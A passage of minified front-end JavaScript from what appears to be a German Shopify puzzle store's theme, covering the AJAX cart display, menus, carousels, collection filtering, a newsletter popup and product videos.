searchPlaceholder(){Modernizr.input.placeholder||($("#top-search-input").focus(function(){var input=$(this);input.val()==input.attr("placeholder")&&(input.val(""),input.removeClass("placeholder"))}).blur(function(){var input=$(this);(input.val()==""||input.val()==input.attr("placeholder"))&&(input.addClass("placeholder"),input.val(input.attr("placeholder")))}).blur(),$("[placeholder]").parents("form").submit(function(){$(this).find("[placeholder]").each(function(){var input=$(this);input.val()==input.attr("placeholder")&&input.val("")})}))}function ajaxCartHide(){$("#ajax-cart-modal").addClass("zoomOut animated").fadeOut(),$("#ajax-cart-modal").removeClass("zoomOut animated"),check_countdown=1}Shopify.updateCartInfo=function(cart,cart_summary_id,cart_count_id){if(typeof cart_summary_id=="string"){var cart_summary=jQuery(cart_summary_id);cart_summary.length&&(cart_summary.empty(),jQuery.each(cart,function(key,value){if(key==="items")if(value.length){jQuery('<div class="items control-container"></div>').appendTo(cart_summary);var table=jQuery(cart_summary_id+" div.items");jQuery.each(value,function(i2,item){jQuery('<div class="group_cart_item"><div class="cart-left"><a data-sku="'+item.sku+'" class="cart-image pvo_cart pvo_test" href="'+item.url+'"><img src="'+Shopify.resizeImage(item.image,"250x_crop_center")+'" alt="" title=""/></a></div><div class="cart-right"><div class="cart-description"><div  class="cart-title"><a data-sku="'+item.sku+'" class="pvo_cart" href="'+item.url+'">'+item.title+'</a></div><div class="cart-qty"><span class="quantity">Menge: '+item.quantity+'</span></div></div><div class="cart-price-close"><div class="cart-price"><span class="money">'+Shopify.formatMoney(item.price,cart_money_format)+'</span></div><a class="cart-close" title="Remove" href="javascript:void(0);" onclick="Shopify.removeItem('+item.variant_id+')"><span class="cs-icon icon-close"></span></a></div></div></div>').appendTo(table)});let imgSRC=document.querySelectorAll(".cart-image"),listOfCartItems=document.querySelectorAll(".pvo_cart");for(i=0;i<listOfCartItems.length;i++)listOfCartItems[i].dataset.sku||(listOfCartItems[i].href="#",listOfCartItems[i].classList.add("pvo_no-pointer"));for(i=0;i<imgSRC.length;i++)if(imgSRC[i].children[0].attributes[0].value.includes("mockup1")){let str=imgSRC[i].children[0].attributes[0].value;imgSRC[i].children[0].attributes[0].value=str.replace("mockup1","mockup4")}else if(imgSRC[i].children[0].attributes[0].value.includes("mockup2")){let str=imgSRC[i].children[0].attributes[0].value;imgSRC[i].children[0].attributes[0].value=str.replace("mockup2","mockup4")}else if(imgSRC[i].children[0].attributes[0].value.includes("mockup3")){let str=imgSRC[i].children[0].attributes[0].value;imgSRC[i].children[0].attributes[0].value=str.replace("mockup3","mockup4")}else if(imgSRC[i].children[0].attributes[0].value.includes("mockup5")){let str=imgSRC[i].children[0].attributes[0].value;imgSRC[i].children[0].attributes[0].value=str.replace("mockup5","mockup4")}else if(imgSRC[i].children[0].attributes[0].value.includes("mockup6")){let str=imgSRC[i].children[0].attributes[0].value;imgSRC[i].children[0].attributes[0].value=str.replace("mockup6","mockup4")}var ai_numpro="";value.length==1?ai_numpro="Es befindet sich 1 Produkt in deinem Warenkorb":ai_numpro="Es gibt "+$(".num-items-in-cart span.number").html()+" Produkte in deinem Warenkorb",jQuery('<div class="subtotal-action"><div class="subtotal"><span class="title">Gesamt</span><span class="cart-total-right money">'+Shopify.formatMoney(cart.total_price,cart_money_format)+`</span></div><div class="action"><button class="_btn" onclick="window.location='/cart'">Warenkorb anzeigen</button><button class="_btn float-right" onclick="window.location='/checkout'">Zur Kasse</button></div></div>`).appendTo(cart_summary),currenciesCallbackSpecial(".cart-price span.money, .subtotal span.money, .price_text span.money"),currenciesCallbackSpecial(".ajax-cart-price span.money")}else jQuery('<div class="empty text-center"><em>Ihr Warenkorb ist leer <a href="/collections/all" class="_btn">Weitershoppen</a></em></div>').appendTo(cart_summary)}))}typeof cart_count_id=="string"&&(cart.item_count==0?jQuery("#"+cart_count_id).html("Dein Warenkorb ist leer"):cart.item_count==1?jQuery("#"+cart_count_id).html("1 Produkt in deinem Warenkorb"):jQuery("#"+cart_count_id).html(cart.item_count+"Produkte in deinem Warenkorb")),updateCartDesc(cart)};function updateCartDesc(data){var $cartLinkText=$(".num-items-in-cart .number");switch(data.item_count){case 0:$cartLinkText.html("0");break;case 1:$cartLinkText.html("1");break;default:$cartLinkText.html(data.item_count);break}$(".ajax-cart-subtotal").html("<span class='money'>"+Shopify.formatMoney(data.total_price,cart_money_format)+"</span>"),currenciesCallbackSpecial(".ajax-cart-subtotal span.money"),$(".price_text").html("<span class='money'>"+Shopify.formatMoney(data.total_price,cart_money_format)+"</span>"),currenciesCallbackSpecial(".price_text span.money")}Shopify.onCartUpdate=function(cart){Shopify.updateCartInfo(cart,".cart-info .cart-content","shopping-cart")},$(window).load(function(){Shopify.getCart(function(cart){Shopify.updateCartInfo(cart,".cart-info .cart-content")})});function countDown(count){count>0?(count>1?$(".countDiv").html("Dieses Popup schlie\xDFt sich in  <span>"+count+"</span>  Sekunden. "):$(".countDiv").html("This popup will auto close after <span>"+count+"</span> second"),check_countdown==1?setTimeout(function(){countDown(0)},0):setTimeout(function(){countDown(count-1)},1e3)):ajaxCartHide()}
//# sourceMappingURL=/cdn/shop/t/9/assets/cs-oars.cart.js.map?v=69394774578651768951764767215


--- FILE ---
content_type: text/javascript
request_url: https://de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.script.js?v=8854213093792782311769151719
body_size: 3322
content:
var touch=!1,clickEv="click",checkDropdown=[],checkSideMenu=[],checks_scroll=0;function sliderProduct(){$(".related-products-full .rp-slider").length&&$(".related-products-full .rp-slider").owlCarousel({navigation:!0,pagination:!1,items:4,slideSpeed:200,paginationSpeed:800,rewindSpeed:1e3,itemsDesktop:[1920,4],itemsDesktopSmall:[1200,4],itemsTablet:[1199,4],itemsTabletSmall:[991,3],itemsMobile:[767,2]}),$(".thumbs-mobile .slider-3itemsc").length&&$(".thumbs-mobile .slider-3itemsc").owlCarousel({navigation:!0,pagination:!1,autoPlay:!1,items:4,slideSpeed:200,paginationSpeed:800,rewindSpeed:1e3,itemsDesktop:[1199,4],itemsDesktopSmall:[991,4],itemsTablet:[767,4],itemsTabletSmall:[540,4],itemsMobile:[420,4]}),$(".show-load-detail").css("display","none")}function sliderBlog(){$(".related-blog-slider").length&&$(".related-blog-slider").owlCarousel({navigation:!0,pagination:!1,autoPlay:!1,items:3,slideSpeed:200,paginationSpeed:800,rewindSpeed:1e3,itemsDesktop:[1199,1],itemsDesktopSmall:[991,1],itemsTablet:[767,1],itemsTabletSmall:[540,1],itemsMobile:[360,1]})}function handleDropdown(){var changeIcon=function(){$(".dropdownMobile-toggle").each(function(index){$(this).parent().find(".dropdown-menu").hide(),$(this).removeClass("active-dropdown");var icon_class=$(this).find(".icon-dropdown").data("class");$(this).find(".icon-dropdown").attr("class","icon-dropdown "+icon_class)})},dropdownDesktop=function(){$(".dropdown-toggle").length&&$(".dropdown-toggle").parent().hover(function(){touch==!1&&getWidthBrowser()>767&&$(this).find(".dropdown-menu").stop(!0,!0).slideDown(300)},function(){touch==!1&&getWidthBrowser()>767&&$(this).find(".dropdown-menu").hide()})},dropdownTablet=function(){$(".dropdownMobile-toggle").length&&$(".dropdownMobile-toggle").on("click",function(){$(this).hasClass("active-dropdown")?($("body").removeClass("active-overflow"),changeIcon()):(changeIcon(),$("body").addClass("active-overflow"),$(this).parent().find(".dropdown-menu").stop(!0,!0).slideDown(300),$(this).addClass("active-dropdown"),$(this).find(".icon-dropdown").attr("class","icon-dropdown cs-icon icon-close"))})};$("nav .dropdown-menu").each(function(){$(this).find("li").last().addClass("last")}),$(".dropdown").on("click",function(){if(touch==!1&&getWidthBrowser()>767){var href=$(this).find(".dropdown-link").attr("href");window.location=href}}),$(".dropdown-1 .dropdown-link").on("click",function(){if(touch==!1&&getWidthBrowser()>767){var href=$(this).attr("href");window.location=href}}),dropdownDesktop(),dropdownTablet()}function getWidthBrowser(){var myWidth;return typeof window.innerWidth=="number"?myWidth=window.innerWidth:document.documentElement&&(document.documentElement.clientWidth||document.documentElement.clientHeight)?myWidth=document.documentElement.clientWidth:document.body&&(document.body.clientWidth||document.body.clientHeight)&&(myWidth=document.body.clientWidth),myWidth}function handleScrollTop(){function totop_button(a){var b=$("#scroll-to-top"),f=$(".cart-float-right");a=="on"?(f.addClass("on fadeInRight ").removeClass("off fadeOutRight"),b.addClass("on fadeInRight ").removeClass("off fadeOutRight")):(f.addClass("off fadeOutRight animated").removeClass("on fadeInRight"),b.addClass("off fadeOutRight animated").removeClass("on fadeInRight"))}$(window).scroll(function(){var b=$(this).scrollTop(),c=$(this).height();if(b>0)var d=b+c/2;else var d=1;d<1e3&&d<c?totop_button("off"):totop_button("on")}),$("#scroll-to-top").click(function(e){e.preventDefault(),$("body,html").animate({scrollTop:0},800,"swing")})}function ModalNewsletter(){var showNewsletter=function(date){$("#newsletter-popup").modal("toggle"),$(".nl-wraper-popup").addClass("animated");var tnout=20;setTimeout(function(){$("#newsletter-popup").modal("hide")},tnout*1e3),localStorage.setItem("cs-newsletter",date)},checkNewsletter=function(){var date="01/23/2026 08:01:59";if(localStorage.getItem("cs-newsletter")==null||localStorage.getItem("cs-newsletter")=="undefined")showNewsletter(date);else{var check_time=new Date(date)-new Date(localStorage.getItem("cs-newsletter")),ms=check_time%1e3;check_time=(check_time-ms)/1e3;var days=Math.floor(check_time/86400);days>7&&showNewsletter(date)}}}function handleQuantity(){$(".quantity-wrapper").length&&($(".quantity-wrapper").on(clickEv,".qty-up",function(){var $this=$(this),qty=$this.parents(".wrapper").find("input");$(qty).val(parseInt($(qty).val())+1)}),$(".quantity-wrapper").on(clickEv,".qty-down",function(){var $this=$(this),qty=$this.parents(".wrapper").find("input");parseInt($(qty).val())>1&&$(qty).val(parseInt($(qty).val())-1)}))}function colorwarches(){jQuery(".swatch :radio").change(function(){var optionIndex=jQuery(this).closest(".swatch").attr("data-option-index"),optionValue=jQuery(this).val();jQuery(this).closest("form").find(".single-option-selector").eq(optionIndex).val(optionValue).trigger("change")})}function toggleTagsFilter(){if(window.innerWidth>=768){var tagsbutton=document.getElementById("showTagsFilter"),tagscontent=document.getElementById("tags-filter-content");tagsbutton!=null&&(tagsbutton.onclick=function(){classie.toggle(this,"closed"),classie.toggle(tagscontent,"tags-closed"),classie.has(this,"closed")?$("#showTagsFilter").html("Filter <i class='fa fa-angle-down'></i>"):$("#showTagsFilter").html("Filter <i class='fa fa-angle-up'></i>")})}}function updateScrollThumbsQS(){$("#gallery_main_qs").length&&($("#quick-shop-image .fancybox").on(clickEv,function(){var _items=[],_index=0,product_images=$("#gallery_main_qs .image-thumb a");return product_images.each(function(key,val){_items.push({href:val.href,title:val.title}),$(this).hasClass("active")&&(_index=key)}),$.fancybox(_items,{closeBtn:!0,index:_index,helpers:{buttons:{}}}),!1}),$("#quick-shop-image").on(clickEv,".image-thumb a",function(){var $this=$(this),background=$(".product-image .main-image .main-image-bg"),parent=$this.parents(".product-image-wrapper"),src_original=$this.attr("data-image-zoom"),src_display=$this.attr("data-image");return background.show(),parent.find(".image-thumb").removeClass("active"),$this.parent().addClass("active"),parent.find(".main-image").find("img").attr("data-zoom-image",src_original),parent.find(".main-image").find("img").attr("src",src_display).load(function(){background.hide()}),!1}))}function change_qs_quantity(qs){qs_quantity=qs}function showMenuMobile(){var changeIcon=function(){$(".navigation_mobile .arrow").removeClass("class_test"),$(".navigation_mobile .arrow i").attr("class","cs-icon icon-ios-plus-empty"),$(".navigation_mobile").removeClass("active_dropdown"),$(".navigation_mobile .menu-mobile-container").hide("fast")},showMenu=function(){$(".group_navbtn_action .dropdown-toggle-navigation").on("click",function(){$(this).addClass("active-dropdown"),$(this).parent().find(".navigation_dropdown_scroll").addClass("hover-dropdown"),$("#top").attr("id","top-activeRight")})},closeMenu=function(){$(".group_navbtn_action .close-navigation-dropdown").on("click",function(){$(this).parents(".navigation_dropdown_scroll").removeClass("hover-dropdown"),$("#top-activeRight").attr("id","top")}),$(".group_navbtn_action .navigation_dropdown_scroll_close").on("click",function(){$(this).parents(".navigation_dropdown_scroll").removeClass("hover-dropdown"),$("#top-activeRight").attr("id","top")})},showMegaMenu=function(){$(".navigation_mobile .arrow").on("click",function(){$(this).hasClass("class_test")?($(this).removeClass("class_test"),$(this).find("i").attr("class","cs-icon icon-ios-plus-empty"),$(this).parent().removeClass("active_dropdown"),$(this).parent().find(".menu-mobile-container").hide("fast")):(changeIcon(),$(this).addClass("class_test"),$(this).find("i").attr("class","cs-icon icon-ios-minus-empty"),$(this).parent().addClass("active_dropdown"),$(this).parent().find(".menu-mobile-container").show("fast"))})},showSubMenu=function(){$(".navigation_sub_mobile .arrow_sub_mobile").click(function(){$(this).hasClass("class_test")?($(this).removeClass("class_test"),$(this).find("i").attr("class","cs-icon icon-ios-plus-empty"),$(this).parent().removeClass("active_dropdown"),$(this).parent().find(".sub-menu-mobile-container").hide("fast")):($(this).addClass("class_test"),$(this).find("i").attr("class","cs-icon icon-ios-minus-empty"),$(this).parent().addClass("active_dropdown"),$(this).parent().find(".sub-menu-mobile-container").first().show("fast"))})},showShowInfo=function(){$(".icon_info .show-info").on("click",function(){var classShow=$(this).data("class");$("#top").find("."+classShow).addClass("active-show"),$("#top .info-header").addClass("active"),$("#top").attr("id","top-activeRight")}),$(".info-header .close-info").on("click",function(){$("#top-activeRight").attr("id","top"),$(".info-header .info-header-item").removeClass("active-show"),$("#top .info-header").removeClass("active")}),$(".info-header .info-header-close").on("click",function(){$("#top-activeRight").attr("id","top"),$(".info-header .info-header-item").removeClass("active-show"),$("#top .info-header").removeClass("active")})};showMenu(),closeMenu(),showMegaMenu(),showSubMenu(),showShowInfo()}function showItemMobile(){$(".item-dropdown-mobile .btn-group").on("click",".dropdown-toggle",function(){$(".item-dropdown-mobile .dropdown-menu").css("display","none"),$(this).hasClass("active_popup")?$(this).removeClass("active_popup"):($(".item-dropdown-mobile .dropdown-toggle").removeClass("active_popup"),$(this).addClass("active_popup"),$(".item-dropdown-mobile").each(function(){$(this).find(".dropdown-toggle").hasClass("active_popup")&&$(this).find(".dropdown-menu").css("display","block")}))})}function showPassword(){$(".form-password .cs-icon").on(clickEv,function(){$(this).hasClass("show-pass")?($(this).parent().find("input").attr("type","password"),$(this).removeClass("show-pass")):($(this).parent().find("input").attr("type","text"),$(this).addClass("show-pass"))})}function sidebarBlog(){$(".sidebar-block .sidebar-title").on(clickEv,".cs-icon",function(){$(this).hasClass("show-content")?($(this).parents(".sidebar-block").find(".sidebar-content").show("slow"),$(this).attr("class","cs-icon icon-ios-minus-empty")):($(this).parents(".sidebar-block").find(".sidebar-content").hide("slow"),$(this).attr("class","show-content cs-icon icon-ios-plus-empty"))})}function tagFilterCollection(){var newQuery="",init=function(){if(Shopify.queryParams={},location.search.length)for(var aKeyValue,i=0,aCouples=location.search.substr(1).split("&");i<aCouples.length;i++)aKeyValue=aCouples[i].split("="),aKeyValue.length>1&&(Shopify.queryParams[decodeURIComponent(aKeyValue[0])]=decodeURIComponent(aKeyValue[1]))},createUrl=function(url,queryParams){history.pushState({param:queryParams},url,url),$.ajax({type:"GET",url:url,data:{},beforeSend:function(xhr){$("#tags-load").show()},complete:function(data){$("#collection").html($("#collection",data.responseText).html()),$("#tags-load").hide();var urls="//productreviews.shopifycdn.com/assets/v4/spr.js?shop=";$.getScript(urls,function(){}),handleGridList(),toggleTagsFilter(),$(GLOBAL.common.init),filterClick(),sidebarBlog(),clearFilterMobile(),clearFilterFullwidth(),applyFilterMobile(),paginationCollection(),showFilter(),checkCollection==1&&removeFilter(),handleDropdown(),collectionTopFilter()}})},filterClick=function(){$(".filter-block .filter-content li > a").click(function(event){event.preventDefault();var newTags=[];Shopify.queryParams.constraint&&(newTags=Shopify.queryParams.constraint.split("+"));var dataHandle=$(this).parents("li").data("handle");if(dataHandle){var tagCheck=newTags.indexOf(dataHandle);tagCheck>=0?newTags.splice(tagCheck,1):newTags.push(dataHandle)}if(newTags.length?Shopify.queryParams.constraint=newTags.join("+"):delete Shopify.queryParams.constraint,delete Shopify.queryParams.page,newQuery=jQuery.param(Shopify.queryParams).replace(/%2B/g,"+"),getWidthBrowser()>991){var url=location.pathname+"?"+newQuery;createUrl(url,Shopify.queryParams)}else $(this).parents("li").hasClass("active")?$(this).parents("li").removeClass("active"):$(this).parents("li").addClass("active")})},clearFilterMobile=function(){$(".collection-leftsidebar .sidebarMobile-clear").on(clickEv,function(){var url=location.pathname;createUrl(url,url),$("#collection .collection-leftsidebar").removeClass("active"),$("body").removeClass("active-sidebar")})},clearFilterFullwidth=function(){$(".topCollections-clear .icon-clear").on(clickEv,function(){var url=location.pathname;createUrl(url,url)})},applyFilterMobile=function(){$(".sidebar-bottom .sidebarMobile-close").on(clickEv,function(){var url=location.pathname+"?"+newQuery;createUrl(url,Shopify.queryParam),$(".collection-leftsidebar").removeClass("active"),$("body").removeClass("active-sidebar")})},paginationCollection=function(){$(".pagination-collection li a").on(clickEv,function(event){event.preventDefault();var linkPage=$(this).attr("href").match(/page=\d+/g);if(linkPage&&(Shopify.queryParams.page=parseInt(linkPage[0].match(/\d+/g)),Shopify.queryParams.page)){newQuery=jQuery.param(Shopify.queryParams).replace(/%2B/g,"+");var url=location.pathname+"?"+newQuery;createUrl(url,Shopify.queryParam),$("body,html").animate({scrollTop:0},1,"swing")}})},removeFilter=function(){$(".collection-leftsidebar").removeClass("active"),$("body").removeClass("active-sidebar")},activeFilter=function(){$(".collection-leftsidebar").addClass("active"),$("body").addClass("active-sidebar")},showFilter=function(){$(".show-leftsidebar").on(clickEv,function(){$(".collection-leftsidebar").hasClass("active")?removeFilter():activeFilter()}),$(".close-leftsidebar").on(clickEv,function(){removeFilter()})},collectionTopFilter=function(){$(".topCollections-title").on(clickEv,function(){var content=$(this).parents(".topCollections-block");content.hasClass("active-popup")?(content.removeClass("active-popup"),content.find(".topCollections-content").hide("normal")):($(".topCollections-block").removeClass("active-popup"),$(".topCollections-content").hide("normal"),content.addClass("active-popup"),content.find(".topCollections-content").show("normal"))})};init(),checkCollection!=0&&filterClick(),clearFilterMobile(),clearFilterFullwidth(),applyFilterMobile(),paginationCollection(),showFilter(),collectionTopFilter()}function handleAnimate(){$("[data-animate]").each(function(){var $toAnimateElement=$(this),toAnimateDelay=$(this).attr("data-delay"),toAnimateDelayTime=0;if(toAnimateDelay?toAnimateDelayTime=Number(toAnimateDelay):toAnimateDelayTime=200,!$toAnimateElement.hasClass("animated")){$toAnimateElement.addClass("not-animated");var elementAnimation=$toAnimateElement.attr("data-animate");$toAnimateElement.appear(function(){setTimeout(function(){$toAnimateElement.removeClass("not-animated").addClass(elementAnimation+" animated")},toAnimateDelayTime)},{accX:0,accY:-50},"easeInCubic")}})}function videoProduct(){var heightVideo=function(){var height=0;$("[data-product-single-media-wrapper]").each(function(index){if(!$(this).hasClass("product-media-type-video"))return height=$(this).find("[data-media-item]").height(),console.log(height),$(".product-media-type-video").css("height",height),!1})},clickThumbnail=function(player2){$("[data-product-thumbnail-id]").on(clickEv,function(){var thumbnailId=$(this).data("product-thumbnail-id");$("[data-product-thumbnail-id]").removeClass("active"),$(this).addClass("active"),$(".product-single__media-wrapper.active").hasClass("product-media-type-video")&&playVideo($(".product-single__media-wrapper.active"),player2,1),$('[data-media-id="'+thumbnailId+'"]').hasClass("product-media-type-video")&&playVideo($('[data-media-id="'+thumbnailId+'"]'),player2,2),$(".product-single__media-wrapper.active").removeClass("active").addClass("hide"),$('[data-media-id="'+thumbnailId+'"]').removeClass("hide").addClass("active")})},playVideo=function($this,player2,check){var video=$this.find("[data-media-item]");if(video[0].tagName==="VIDEO")check==1?video[0].paused||video[0].pause():video[0].play();else if(video[0].tagName==="IFRAME"&&/^(https?:\/\/)?(www\.)?(youtube\.com|youtube-nocookie\.com|youtu\.?be)\/.+$/.test(video[0].src)){var videoId=$this.data("video-id");check==1?player2[videoId].getPlayerState()===1&&player2[videoId].pauseVideo():player2[videoId].playVideo()}};if($(".product-single__media-wrapper").hasClass("product-media-type-video")){var tag=document.createElement("script");tag.src="https://www.youtube.com/player_api";var firstScriptTag=document.getElementsByTagName("script")[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);var player={};window.onYouTubeIframeAPIReady=function(){$("[data-video-id]").each(function(index){var video=$(this).find("[data-media-item]"),videoId=$(this).data("video-id");player[videoId]=new YT.Player(video[0],{videoId:videoId})}),clickThumbnail(player)}}else clickThumbnail()}$(window).ready(function($2){handleDropdown(),videoProduct(),$2(".not-animated").css("opacity","1"),tagFilterCollection(),sidebarBlog(),showPassword(),showItemMobile(),sliderProduct(),sliderBlog(),handleScrollTop(),colorwarches(),$2('[data-toggle="tooltip"]').tooltip(),handleQuantity(),toggleTagsFilter(),updateScrollThumbsQS(),showMenuMobile()}),$(window).load(function(){ModalNewsletter()});
//# sourceMappingURL=/cdn/shop/t/9/assets/cs-oars.script.js.map?v=8854213093792782311769151719
